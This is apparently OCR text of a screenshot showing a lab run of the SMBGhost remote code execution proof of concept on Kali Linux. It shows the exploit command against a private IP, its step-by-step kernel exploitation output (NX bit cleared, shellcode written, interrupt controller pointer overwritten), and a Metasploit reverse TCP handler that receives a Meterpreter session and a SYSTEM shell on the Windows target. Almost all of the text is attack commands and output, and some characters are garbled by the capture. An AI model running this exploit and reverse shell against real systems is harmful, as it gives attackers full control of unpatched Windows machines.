 kali-linux-2023-W10-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023-W10-vmwar...
1 2 3 4
3:06
root@kali: ~/Desktop/SMBGhost_RCE_PoC
文件 动作 编辑 查看 帮助
└─# python3 exploit.py -ip 192.168.20.128
[+] found low stub at phys addr 14000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff78840000000
[+] found PML4 self-ref entry 1f1
[+] found HalpInterruptController at fffff78840001490
[+] found HalpApicRequestInterrupt at fffff8001f81cbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff8fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shor
tly...
┌──(root㉿kali)-[~/Desktop/SMBGhost_RCE_PoC]
└─# python3 exploit.py -ip 192.168.20.128
[+] found low stub at phys addr 14000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7e200000000
[+] found PML4 self-ref entry 16e
[+] found HalpInterruptController at fffff7e200001490
[+] found HalpApicRequestInterrupt at fffff8004d4bfbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffb77bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shor
tly...
┌──(root㉿kali)-[~/Desktop/SMBGhost_RCE_PoC]
└─#
root@kali: ~/Desktop/SMBGhost_RCE_PoC
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.20.129:5555
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.20.129:5555
[*] Sending stage (201798 bytes) to 192.168.20.128
[*] Meterpreter session 1 opened (192.168.20.129:5555 → 192.168.20.128:49708) at 2
024-04-27 02:58:27 -0400
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 2752 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.356]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
KALI
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
ziyebuku